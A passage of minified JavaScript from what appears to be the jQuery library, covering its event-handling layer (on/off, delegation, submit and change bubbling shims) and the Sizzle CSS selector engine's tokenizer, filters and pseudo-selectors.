						} catch (e) {}
					},
					delegateType: "focusin"
				},
				blur: {
					trigger: function() {
						return this === o.activeElement && this.blur ? (this.blur(), !1) : t
					},
					delegateType: "focusout"
				},
				beforeunload: {
					postDispatch: function(e) {
						e.result !== t && (e.originalEvent.returnValue = e.result)
					}
				}
			},
			simulate: function(e, t, n, r) {
				var i = b.extend(new b.Event, n, {
					type: e,
					isSimulated: !0,
					originalEvent: {}
				});
				r ? b.event.trigger(i, null, t) : b.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
			}
		}, b.removeEvent = o.removeEventListener ? function(e, t, n) {
			e.removeEventListener && e.removeEventListener(t, n, !1)
		} : function(e, t, n) {
			var r = "on" + t;
			e.detachEvent && (typeof e[r] === i && (e[r] = null), e.detachEvent(r, n))
		}, b.Event = function(e, n) {
			return this instanceof b.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented =
					e.defaultPrevented || e.returnValue === !1 || e.getPreventDefault && e.getPreventDefault() ? it : ot) : this.type =
				e, n && b.extend(this, n), this.timeStamp = e && e.timeStamp || b.now(), this[b.expando] = !0, t) : new b.Event(e,
				n)
		}, b.Event.prototype = {
			isDefaultPrevented: ot,
			isPropagationStopped: ot,
			isImmediatePropagationStopped: ot,
			preventDefault: function() {
				var e = this.originalEvent;
				this.isDefaultPrevented = it, e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
			},
			stopPropagation: function() {
				var e = this.originalEvent;
				this.isPropagationStopped = it, e && (e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0)
			},
			stopImmediatePropagation: function() {
				this.isImmediatePropagationStopped = it, this.stopPropagation()
			}
		}, b.each({
			mouseenter: "mouseover",
			mouseleave: "mouseout"
		}, function(e, t) {
			b.event.special[e] = {
				delegateType: t,
				bindType: t,
				handle: function(e) {
					var n, r = this,
						i = e.relatedTarget,
						o = e.handleObj;
					return (!i || i !== r && !b.contains(r, i)) && (e.type = o.origType, n = o.handler.apply(this, arguments), e.type =
						t), n
				}
			}
		}), b.support.submitBubbles || (b.event.special.submit = {
			setup: function() {
				return b.nodeName(this, "form") ? !1 : (b.event.add(this, "click._submit keypress._submit", function(e) {
					var n = e.target,
						r = b.nodeName(n, "input") || b.nodeName(n, "button") ? n.form : t;
					r && !b._data(r, "submitBubbles") && (b.event.add(r, "submit._submit", function(e) {
						e._submit_bubble = !0
					}), b._data(r, "submitBubbles", !0))
				}), t)
			},
			postDispatch: function(e) {
				e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && b.event.simulate("submit", this
					.parentNode, e, !0))
			},
			teardown: function() {
				return b.nodeName(this, "form") ? !1 : (b.event.remove(this, "._submit"), t)
			}
		}), b.support.changeBubbles || (b.event.special.change = {
			setup: function() {
				return Z.test(this.nodeName) ? (("checkbox" === this.type || "radio" === this.type) && (b.event.add(this,
					"propertychange._change",
					function(e) {
						"checked" === e.originalEvent.propertyName && (this._just_changed = !0)
					}), b.event.add(this, "click._change", function(e) {
					this._just_changed && !e.isTrigger && (this._just_changed = !1), b.event.simulate("change", this, e, !0)
				})), !1) : (b.event.add(this, "beforeactivate._change", function(e) {
					var t = e.target;
					Z.test(t.nodeName) && !b._data(t, "changeBubbles") && (b.event.add(t, "change._change", function(e) {
						!this.parentNode || e.isSimulated || e.isTrigger || b.event.simulate("change", this.parentNode, e, !0)
					}), b._data(t, "changeBubbles", !0))
				}), t)
			},
			handle: function(e) {
				var n = e.target;
				return this !== n || e.isSimulated || e.isTrigger || "radio" !== n.type && "checkbox" !== n.type ? e.handleObj.handler
					.apply(this, arguments) : t
			},
			teardown: function() {
				return b.event.remove(this, "._change"), !Z.test(this.nodeName)
			}
		}), b.support.focusinBubbles || b.each({
			focus: "focusin",
			blur: "focusout"
		}, function(e, t) {
			var n = 0,
				r = function(e) {
					b.event.simulate(t, e.target, b.event.fix(e), !0)
				};
			b.event.special[t] = {
				setup: function() {
					0 === n++ && o.addEventListener(e, r, !0)
				},
				teardown: function() {
					0 === --n && o.removeEventListener(e, r, !0)
				}
			}
		}), b.fn.extend({
			on: function(e, n, r, i, o) {
				var a, s;
				if ("object" == typeof e) {
					"string" != typeof n && (r = r || n, n = t);
					for (a in e) this.on(a, n, r, e[a], o);
					return this
				}
				if (null == r && null == i ? (i = n, r = n = t) : null == i && ("string" == typeof n ? (i = r, r = t) : (i = r,
						r = n, n = t)), i === !1) i = ot;
				else if (!i) return this;
				return 1 === o && (s = i, i = function(e) {
					return b().off(e), s.apply(this, arguments)
				}, i.guid = s.guid || (s.guid = b.guid++)), this.each(function() {
					b.event.add(this, e, i, r, n)
				})
			},
			one: function(e, t, n, r) {
				return this.on(e, t, n, r, 1)
			},
			off: function(e, n, r) {
				var i, o;
				if (e && e.preventDefault && e.handleObj) return i = e.handleObj, b(e.delegateTarget).off(i.namespace ? i.origType +
					"." + i.namespace : i.origType, i.selector, i.handler), this;
				if ("object" == typeof e) {
					for (o in e) this.off(o, n, e[o]);
					return this
				}
				return (n === !1 || "function" == typeof n) && (r = n, n = t), r === !1 && (r = ot), this.each(function() {
					b.event.remove(this, e, r, n)
				})
			},
			bind: function(e, t, n) {
				return this.on(e, null, t, n)
			},
			unbind: function(e, t) {
				return this.off(e, null, t)
			},
			delegate: function(e, t, n, r) {
				return this.on(t, e, n, r)
			},
			undelegate: function(e, t, n) {
				return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
			},
			trigger: function(e, t) {
				return this.each(function() {
					b.event.trigger(e, t, this)
				})
			},
			triggerHandler: function(e, n) {
				var r = this[0];
				return r ? b.event.trigger(e, n, r, !0) : t
			}
		}),
		function(e, t) {
			var n, r, i, o, a, s, u, l, c, p, f, d, h, g, m, y, v, x = "sizzle" + -new Date,
				w = e.document,
				T = {},
				N = 0,
				C = 0,
				k = it(),
				E = it(),
				S = it(),
				A = typeof t,
				j = 1 << 31,
				D = [],
				L = D.pop,
				H = D.push,
				q = D.slice,
				M = D.indexOf || function(e) {
					var t = 0,
						n = this.length;
					for (; n > t; t++)
						if (this[t] === e) return t;
					return -1
				},
				_ = "[\\x20\\t\\r\\n\\f]",
				F = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",
				O = F.replace("w", "w#"),
				B = "([*^$|!~]?=)",
				P = "\\[" + _ + "*(" + F + ")" + _ + "*(?:" + B + _ + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + O + ")|)|)" + _ +
				"*\\]",
				R = ":(" + F + ")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|" + P.replace(3, 8) +
				")*)|.*)\\)|)",
				W = RegExp("^" + _ + "+|((?:^|[^\\\\])(?:\\\\.)*)" + _ + "+$", "g"),
				$ = RegExp("^" + _ + "*," + _ + "*"),
				I = RegExp("^" + _ + "*([\\x20\\t\\r\\n\\f>+~])" + _ + "*"),
				z = RegExp(R),
				X = RegExp("^" + O + "$"),
				U = {
					ID: RegExp("^#(" + F + ")"),
					CLASS: RegExp("^\\.(" + F + ")"),
					NAME: RegExp("^\\[name=['\"]?(" + F + ")['\"]?\\]"),
					TAG: RegExp("^(" + F.replace("w", "w*") + ")"),
					ATTR: RegExp("^" + P),
					PSEUDO: RegExp("^" + R),
					CHILD: RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + _ + "*(even|odd|(([+-]|)(\\d*)n|)" + _ +
						"*(?:([+-]|)" + _ + "*(\\d+)|))" + _ + "*\\)|)", "i"),
					needsContext: RegExp("^" + _ + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + _ + "*((?:-\\d)?\\d*)" + _ +
						"*\\)|)(?=[^-]|$)", "i")
				},
				V = /[\x20\t\r\n\f]*[+~]/,
				Y = /^[^{]+\{\s*\[native code/,
				J = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
				G = /^(?:input|select|textarea|button)$/i,
				Q = /^h\d$/i,
				K = /'|\\/g,
				Z = /\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,
				et = /\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,
				tt = function(e, t) {
					var n = "0x" + t - 65536;
					return n !== n ? t : 0 > n ? String.fromCharCode(n + 65536) : String.fromCharCode(55296 | n >> 10, 56320 | 1023 &
						n)
				};
			try {
				q.call(w.documentElement.childNodes, 0)[0].nodeType
			} catch (nt) {
				q = function(e) {
					var t, n = [];
					while (t = this[e++]) n.push(t);
					return n
				}
			}

			function rt(e) {
				return Y.test(e + "")
			}

			function it() {
				var e, t = [];
				return e = function(n, r) {
					return t.push(n += " ") > i.cacheLength && delete e[t.shift()], e[n] = r
				}
			}

			function ot(e) {
				return e[x] = !0, e
			}

			function at(e) {
				var t = p.createElement("div");
				try {
					return e(t)
				} catch (n) {
					return !1
				} finally {
					t = null
				}
			}

			function st(e, t, n, r) {
				var i, o, a, s, u, l, f, g, m, v;
				if ((t ? t.ownerDocument || t : w) !== p && c(t), t = t || p, n = n || [], !e || "string" != typeof e) return n;
				if (1 !== (s = t.nodeType) && 9 !== s) return [];
				if (!d && !r) {
					if (i = J.exec(e))
						if (a = i[1]) {
							if (9 === s) {
								if (o = t.getElementById(a), !o || !o.parentNode) return n;
								if (o.id === a) return n.push(o), n
							} else if (t.ownerDocument && (o = t.ownerDocument.getElementById(a)) && y(t, o) && o.id === a) return n.push(o),
								n
						} else {
							if (i[2]) return H.apply(n, q.call(t.getElementsByTagName(e), 0)), n;
							if ((a = i[3]) && T.getByClassName && t.getElementsByClassName) return H.apply(n, q.call(t.getElementsByClassName(
								a), 0)), n
						} if (T.qsa && !h.test(e)) {
						if (f = !0, g = x, m = t, v = 9 === s && e, 1 === s && "object" !== t.nodeName.toLowerCase()) {
							l = ft(e), (f = t.getAttribute("id")) ? g = f.replace(K, "\\$&") : t.setAttribute("id", g), g = "[id='" + g +
								"'] ", u = l.length;
							while (u--) l[u] = g + dt(l[u]);
							m = V.test(e) && t.parentNode || t, v = l.join(",")
						}
						if (v) try {
							return H.apply(n, q.call(m.querySelectorAll(v), 0)), n
						} catch (b) {} finally {
							f || t.removeAttribute("id")
						}
					}
				}
				return wt(e.replace(W, "$1"), t, n, r)
			}
			a = st.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return t ? "HTML" !== t.nodeName : !1
			}, c = st.setDocument = function(e) {
				var n = e ? e.ownerDocument || e : w;
				return n !== p && 9 === n.nodeType && n.documentElement ? (p = n, f = n.documentElement, d = a(n), T.tagNameNoComments =
					at(function(e) {
						return e.appendChild(n.createComment("")), !e.getElementsByTagName("*").length
					}), T.attributes = at(function(e) {
						e.innerHTML = "<select></select>";
						var t = typeof e.lastChild.getAttribute("multiple");
						return "boolean" !== t && "string" !== t
					}), T.getByClassName = at(function(e) {
						return e.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>", e.getElementsByClassName && e.getElementsByClassName(
							"e").length ? (e.lastChild.className = "e", 2 === e.getElementsByClassName("e").length) : !1
					}), T.getByName = at(function(e) {
						e.id = x + 0, e.innerHTML = "<a name='" + x + "'></a><div name='" + x + "'></div>", f.insertBefore(e, f.firstChild);
						var t = n.getElementsByName && n.getElementsByName(x).length === 2 + n.getElementsByName(x + 0).length;
						return T.getIdNotName = !n.getElementById(x), f.removeChild(e), t
					}), i.attrHandle = at(function(e) {
						return e.innerHTML = "<a href='#'></a>", e.firstChild && typeof e.firstChild.getAttribute !== A && "#" === e.firstChild
							.getAttribute("href")
					}) ? {} : {
						href: function(e) {
							return e.getAttribute("href", 2)
						},
						type: function(e) {
							return e.getAttribute("type")
						}
					}, T.getIdNotName ? (i.find.ID = function(e, t) {
						if (typeof t.getElementById !== A && !d) {
							var n = t.getElementById(e);
							return n && n.parentNode ? [n] : []
						}
					}, i.filter.ID = function(e) {
						var t = e.replace(et, tt);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}) : (i.find.ID = function(e, n) {
						if (typeof n.getElementById !== A && !d) {
							var r = n.getElementById(e);
							return r ? r.id === e || typeof r.getAttributeNode !== A && r.getAttributeNode("id").value === e ? [r] : t :
								[]
						}
					}, i.filter.ID = function(e) {
						var t = e.replace(et, tt);
						return function(e) {
							var n = typeof e.getAttributeNode !== A && e.getAttributeNode("id");
							return n && n.value === t
						}
					}), i.find.TAG = T.tagNameNoComments ? function(e, n) {
						return typeof n.getElementsByTagName !== A ? n.getElementsByTagName(e) : t
					} : function(e, t) {
						var n, r = [],
							i = 0,
							o = t.getElementsByTagName(e);
						if ("*" === e) {
							while (n = o[i++]) 1 === n.nodeType && r.push(n);
							return r
						}
						return o
					}, i.find.NAME = T.getByName && function(e, n) {
						return typeof n.getElementsByName !== A ? n.getElementsByName(name) : t
					}, i.find.CLASS = T.getByClassName && function(e, n) {
						return typeof n.getElementsByClassName === A || d ? t : n.getElementsByClassName(e)
					}, g = [], h = [":focus"], (T.qsa = rt(n.querySelectorAll)) && (at(function(e) {
						e.innerHTML = "<select><option selected=''></option></select>", e.querySelectorAll("[selected]").length || h
							.push("\\[" + _ + "*(?:checked|disabled|ismap|multiple|readonly|selected|value)"), e.querySelectorAll(
								":checked").length || h.push(":checked")
					}), at(function(e) {
						e.innerHTML = "<input type='hidden' i=''/>", e.querySelectorAll("[i^='']").length && h.push("[*^$]=" + _ +
							"*(?:\"\"|'')"), e.querySelectorAll(":enabled").length || h.push(":enabled", ":disabled"), e.querySelectorAll(
							"*,:x"), h.push(",.*:")
					})), (T.matchesSelector = rt(m = f.matchesSelector || f.mozMatchesSelector || f.webkitMatchesSelector || f.oMatchesSelector ||
						f.msMatchesSelector)) && at(function(e) {
						T.disconnectedMatch = m.call(e, "div"), m.call(e, "[s!='']:x"), g.push("!=", R)
					}), h = RegExp(h.join("|")), g = RegExp(g.join("|")), y = rt(f.contains) || f.compareDocumentPosition ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							r = t && t.parentNode;
						return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 &
							e.compareDocumentPosition(r)))
					} : function(e, t) {
						if (t)
							while (t = t.parentNode)
								if (t === e) return !0;
						return !1
					}, v = f.compareDocumentPosition ? function(e, t) {
						var r;
						return e === t ? (u = !0, 0) : (r = t.compareDocumentPosition && e.compareDocumentPosition && e.compareDocumentPosition(
								t)) ? 1 & r || e.parentNode && 11 === e.parentNode.nodeType ? e === n || y(w, e) ? -1 : t === n || y(w, t) ?
							1 : 0 : 4 & r ? -1 : 1 : e.compareDocumentPosition ? -1 : 1
					} : function(e, t) {
						var r, i = 0,
							o = e.parentNode,
							a = t.parentNode,
							s = [e],
							l = [t];
						if (e === t) return u = !0, 0;
						if (!o || !a) return e === n ? -1 : t === n ? 1 : o ? -1 : a ? 1 : 0;
						if (o === a) return ut(e, t);
						r = e;
						while (r = r.parentNode) s.unshift(r);
						r = t;
						while (r = r.parentNode) l.unshift(r);
						while (s[i] === l[i]) i++;
						return i ? ut(s[i], l[i]) : s[i] === w ? -1 : l[i] === w ? 1 : 0
					}, u = !1, [0, 0].sort(v), T.detectDuplicates = u, p) : p
			}, st.matches = function(e, t) {
				return st(e, null, null, t)
			}, st.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== p && c(e), t = t.replace(Z, "='$1']"), !(!T.matchesSelector || d || g && g.test(t) ||
						h.test(t))) try {
					var n = m.call(e, t);
					if (n || T.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (r) {}
				return st(t, p, null, [e]).length > 0
			}, st.contains = function(e, t) {
				return (e.ownerDocument || e) !== p && c(e), y(e, t)
			}, st.attr = function(e, t) {
				var n;
				return (e.ownerDocument || e) !== p && c(e), d || (t = t.toLowerCase()), (n = i.attrHandle[t]) ? n(e) : d || T.attributes ?
					e.getAttribute(t) : ((n = e.getAttributeNode(t)) || e.getAttribute(t)) && e[t] === !0 ? t : n && n.specified ? n
					.value : null
			}, st.error = function(e) {
				throw Error("Syntax error, unrecognized expression: " + e)
			}, st.uniqueSort = function(e) {
				var t, n = [],
					r = 1,
					i = 0;
				if (u = !T.detectDuplicates, e.sort(v), u) {
					for (; t = e[r]; r++) t === e[r - 1] && (i = n.push(r));
					while (i--) e.splice(n[i], 1)
				}
				return e
			};

			function ut(e, t) {
				var n = t && e,
					r = n && (~t.sourceIndex || j) - (~e.sourceIndex || j);
				if (r) return r;
				if (n)
					while (n = n.nextSibling)
						if (n === t) return -1;
				return e ? 1 : -1
			}

			function lt(e) {
				return function(t) {
					var n = t.nodeName.toLowerCase();
					return "input" === n && t.type === e
				}
			}

			function ct(e) {
				return function(t) {
					var n = t.nodeName.toLowerCase();
					return ("input" === n || "button" === n) && t.type === e
				}
			}

			function pt(e) {
				return ot(function(t) {
					return t = +t, ot(function(n, r) {
						var i, o = e([], n.length, t),
							a = o.length;
						while (a--) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
					})
				})
			}
			o = st.getText = function(e) {
				var t, n = "",
					r = 0,
					i = e.nodeType;
				if (i) {
					if (1 === i || 9 === i || 11 === i) {
						if ("string" == typeof e.textContent) return e.textContent;
						for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
					} else if (3 === i || 4 === i) return e.nodeValue
				} else
					for (; t = e[r]; r++) n += o(t);
				return n
			}, i = st.selectors = {
				cacheLength: 50,
				createPseudo: ot,
				match: U,
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(et, tt), e[3] = (e[4] || e[5] || "").replace(et, tt), "~=" === e[2] && (e[3] = " " +
							e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || st.error(e[0]), e[4] = +(e[4] ? e[5] +
								(e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] &&
							st.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t, n = !e[5] && e[2];
						return U.CHILD.test(e[0]) ? null : (e[4] ? e[2] = e[4] : n && z.test(n) && (t = ft(n, !0)) && (t = n.indexOf(
							")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						return "*" === e ? function() {
							return !0
						} : (e = e.replace(et, tt).toLowerCase(), function(t) {
							return t.nodeName && t.nodeName.toLowerCase() === e
						})
					},
					CLASS: function(e) {
						var t = k[e + " "];
						return t || (t = RegExp("(^|" + _ + ")" + e + "(" + _ + "|$)")) && k(e, function(e) {
							return t.test(e.className || typeof e.getAttribute !== A && e.getAttribute("class") || "")
						})
					},
					ATTR: function(e, t, n) {
						return function(r) {
							var i = st.attr(r, e);
							return null == i ? "!=" === t : t ? (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n &&
								0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n :
								"~=" === t ? (" " + i + " ").indexOf(n) > -1 : "|=" === t ? i === n || i.slice(0, n.length + 1) === n +
								"-" : !1) : !0
						}
					},
					CHILD: function(e, t, n, r, i) {
						var o = "nth" !== e.slice(0, 3),
							a = "last" !== e.slice(-4),
							s = "of-type" === t;
						return 1 === r && 0 === i ? function(e) {
							return !!e.parentNode
						} : function(t, n, u) {
							var l, c, p, f, d, h, g = o !== a ? "nextSibling" : "previousSibling",
								m = t.parentNode,
								y = s && t.nodeName.toLowerCase(),
								v = !u && !s;
							if (m) {
								if (o) {
									while (g) {
										p = t;
										while (p = p[g])
											if (s ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) return !1;
										h = g = "only" === e && !h && "nextSibling"
									}
									return !0
								}
								if (h = [a ? m.firstChild : m.lastChild], a && v) {
									c = m[x] || (m[x] = {}), l = c[e] || [], d = l[0] === N && l[1], f = l[0] === N && l[2], p = d && m.childNodes[
										d];
									while (p = ++d && p && p[g] || (f = d = 0) || h.pop())
										if (1 === p.nodeType && ++f && p === t) {
											c[e] = [N, d, f];
											break
										}
								} else if (v && (l = (t[x] || (t[x] = {}))[e]) && l[0] === N) f = l[1];
								else
									while (p = ++d && p && p[g] || (f = d = 0) || h.pop())
										if ((s ? p.nodeName.toLowerCase() === y : 1 === p.nodeType) && ++f && (v && ((p[x] || (p[x] = {}))[e] = [
												N, f
											]), p === t)) break;
								return f -= i, f === r || 0 === f % r && f / r >= 0
							}
						}
					},
					PSEUDO: function(e, t) {
						var n, r = i.pseudos[e] || i.setFilters[e.toLowerCase()] || st.error("unsupported pseudo: " + e);
						return r[x] ? r(t) : r.length > 1 ? (n = [e, e, "", t], i.setFilters.hasOwnProperty(e.toLowerCase()) ? ot(
							function(e, n) {
								var i, o = r(e, t),
									a = o.length;
								while (a--) i = M.call(e, o[a]), e[i] = !(n[i] = o[a])
							}) : function(e) {
							return r(e, 0, n)
						}) : r
					}
				},
				pseudos: {
					not: ot(function(e) {
						var t = [],
							n = [],
							r = s(e.replace(W, "$1"));
						return r[x] ? ot(function(e, t, n, i) {
							var o, a = r(e, null, i, []),
								s = e.length;
							while (s--)(o = a[s]) && (e[s] = !(t[s] = o))
						}) : function(e, i, o) {
							return t[0] = e, r(t, null, o, n), !n.pop()
						}
					}),
					has: ot(function(e) {
						return function(t) {
							return st(e, t).length > 0
						}
					}),
					contains: ot(function(e) {
						return function(t) {
							return (t.textContent || t.innerText || o(t)).indexOf(e) > -1
						}
					}),
					lang: ot(function(e) {
						return X.test(e || "") || st.error("unsupported lang: " + e), e = e.replace(et, tt).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = d ? t.getAttribute("xml:lang") || t.getAttribute("lang") : t.lang) return n = n.toLowerCase(), n ===
										e || 0 === n.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t.nodeType);
								return !1
							}
					}),
					target: function(t) {
						var n = e.location && e.location.hash;
						return n && n.slice(1) === t.id
					},
					root: function(e) {
						return e === f
					},
					focus: function(e) {
						return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
					},
					enabled: function(e) {
						return e.disabled === !1
					},
					disabled: function(e) {
						return e.disabled === !0
					},
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, e.selected === !0
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !i.pseudos.empty(e)
					},
					header: function(e) {
						return Q.test(e.nodeName)
					},
					input: function(e) {
						return G.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t
							.toLowerCase() === e.type)
					},
					first: pt(function() {
						return [0]
					}),
					last: pt(function(e, t) {
						return [t - 1]
					}),
					eq: pt(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: pt(function(e, t) {
						var n = 0;
						for (; t > n; n += 2) e.push(n);
						return e
					}),
					odd: pt(function(e, t) {
						var n = 1;
						for (; t > n; n += 2) e.push(n);
						return e
					}),
					lt: pt(function(e, t, n) {
						var r = 0 > n ? n + t : n;
						for (; --r >= 0;) e.push(r);
						return e
					}),
					gt: pt(function(e, t, n) {
						var r = 0 > n ? n + t : n;
						for (; t > ++r;) e.push(r);
						return e
					})
				}
			};
			for (n in {
					radio: !0,
					checkbox: !0,
					file: !0,
					password: !0,
					image: !0
				}) i.pseudos[n] = lt(n);
			for (n in {
					submit: !0,
					reset: !0
				}) i.pseudos[n] = ct(n);

			function ft(e, t) {
				var n, r, o, a, s, u, l, c = E[e + " "];
				if (c) return t ? 0 : c.slice(0);
				s = e, u = [], l = i.preFilter;
				while (s) {
					(!n || (r = $.exec(s))) && (r && (s = s.slice(r[0].length) || s), u.push(o = [])), n = !1, (r = I.exec(s)) && (n =
						r.shift(), o.push({
							value: n,
							type: r[0].replace(W, " ")
						}), s = s.slice(n.length));
					for (a in i.filter) !(r = U[a].exec(s)) || l[a] && !(r = l[a](r)) || (n = r.shift(), o.push({
						value: n,
						type: a,
						matches: r
					}), s = s.slice(n.length));
					if (!n) break
				}
				return t ? s.length : s ? st.error(e) : E(e, u).slice(0)
			}

			function dt(e) {
				var t = 0,
					n = e.length,
					r = "";
				for (; n > t; t++) r += e[t].value;
				return r
			}

			function ht(e, t, n) {
				var i = t.dir,
					o = n && "parentNode" === i,
					a = C++;
				return t.first ? function(t, n, r) {
					while (t = t[i])
						if (1 === t.nodeType || o) return e(t, n, r)
				} : function(t, n, s) {
					var u, l, c, p = N + " " + a;
					if (s) {
						while (t = t[i])
							if ((1 === t.nodeType || o) && e(t, n, s)) return !0
					} else
						while (t = t[i])
							if (1 === t.nodeType || o)
								if (c = t[x] || (t[x] = {}), (l = c[i]) && l[0] === p) {
									if ((u = l[1]) === !0 || u === r) return u === !0
								} else if (l = c[i] = [p], l[1] = e(t, n, s) || r, l[1] === !0) return !0
				}
			}

			function gt(e) {
				return e.length > 1 ? function(t, n, r) {
					var i = e.length;
					while (i--)
						if (!e[i](t, n, r)) return !1;
					return !0
				} : e[0]
			}

			function mt(e, t, n, r, i) {
				var o, a = [],
					s = 0,
					u = e.length,
					l = null != t;
				for (; u > s; s++)(o = e[s]) && (!n || n(o, r, i)) && (a.push(o), l && t.push(s));
				return a
			}

			function yt(e, t, n, r, i, o) {
				return r && !r[x] && (r = yt(r)), i && !i[x] && (i = yt(i, o)), ot(function(o, a, s, u) {
					var l, c, p, f = [],
						d = [],
						h = a.length,
						g = o || xt(t || "*", s.nodeType ? [s] : s, []),
						m = !e || !o && t ? g : mt(g, f, e, s, u),
						y = n ? i || (o ? e : h || r) ? [] : a : m;
					if (n && n(m, y, s, u), r) {
						l = mt(y, d), r(l, [], s, u), c = l.length;
						while (c--)(p = l[c]) && (y[d[c]] = !(m[d[c]] = p))
					}
					if (o) {
						if (i || e) {
							if (i) {
								l = [], c = y.length;
								while (c--)(p = y[c]) && l.push(m[c] = p);
								i(null, y = [], l, u)
							}
							c = y.length;
							while (c--)(p = y[c]) && (l = i ? M.call(o, p) : f[c]) > -1 && (o[l] = !(a[l] = p))
						}
					} else y = mt(y === a ? y.splice(h, y.length) : y), i ? i(null, a, y, u) : H.apply(a, y)
				})
			}

			function vt(e) {
				var t, n, r, o = e.length,
					a = i.relative[e[0].type],
					s = a || i.relative[" "],
					u = a ? 1 : 0,
					c = ht(function(e) {
						return e === t
					}, s, !0),
					p = ht(function(e) {
						return M.call(t, e) > -1
					}, s, !0),
					f = [function(e, n, r) {
						return !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : p(e, n, r))
					}];
				for (; o > u; u++)
					if (n = i.relative[e[u].type]) f = [ht(gt(f), n)];
					else {
						if (n = i.filter[e[u].type].apply(null, e[u].matches), n[x]) {
							for (r = ++u; o > r; r++)
								if (i.relative[e[r].type]) break;
							return yt(u > 1 && gt(f), u > 1 && dt(e.slice(0, u - 1)).replace(W, "$1"), n, r > u && vt(e.slice(u, r)), o > r &&
								vt(e = e.slice(r)), o > r && dt(e))
						}
						f.push(n)
					} return gt(f)
			}

			function bt(e, t) {
				var n = 0,
					o = t.length > 0,
					a = e.length > 0,
					s = function(s, u, c, f, d) {
						var h, g, m, y = [],
							v = 0,
							b = "0",
							x = s && [],
							w = null != d,
							T = l,
							C = s || a && i.find.TAG("*", d && u.parentNode || u),
							k = N += null == T ? 1 : Math.random() || .1;
						for (w && (l = u !== p && u, r = n); null != (h = C[b]); b++) {
							if (a && h) {
								g = 0;
								while (m = e[g++])
									if (m(h, u, c)) {
										f.push(h);
										break
									} w && (N = k, r = ++n)
							}
							o && ((h = !m && h) && v--, s && x.push(h))
						}
						if (v += b, o && b !== v) {
							g = 0;
							while (m = t[g++]) m(x, y, u, c);
							if (s) {
								if (v > 0)
									while (b--) x[b] || y[b] || (y[b] = L.call(f));
								y = mt(y)
							}
							H.apply(f, y), w && !s && y.length > 0 && v + t.length > 1 && st.uniqueSort(f)
						}
						return w && (N = k, l = T), x
					};
				return o ? ot(s) : s
			}
			s = st.compile = function(e, t) {
				var n, r = [],
					i = [],
					o = S[e + " "];
				if (!o) {
					t || (t = ft(e)), n = t.length;
					while (n--) o = vt(t[n]), o[x] ? r.push(o) : i.push(o);
					o = S(e, bt(i, r))
				}
				return o
			};

			function xt(e, t, n) {
				var r = 0,
					i = t.length;
				for (; i > r; r++) st(e, t[r], n);
				return n
			}

			function wt(e, t, n, r) {
				var o, a, u, l, c, p = ft(e);
				if (!r && 1 === p.length) {
					if (a = p[0] = p[0].slice(0), a.length > 2 && "ID" === (u = a[0]).type && 9 === t.nodeType && !d && i.relative[a[
							1].type]) {
						if (t = i.find.ID(u.matches[0].replace(et, tt), t)[0], !t) return n;
						e = e.slice(a.shift().value.length)
					}
					o = U.needsContext.test(e) ? 0 : a.length;
					while (o--) {
						if (u = a[o], i.relative[l = u.type]) break;
						if ((c = i.find[l]) && (r = c(u.matches[0].replace(et, tt), V.test(a[0].type) && t.parentNode || t))) {
							if (a.splice(o, 1), e = r.length && dt(a), !e) return H.apply(n, q.call(r, 0)), n;
							break
						}
					}
				}
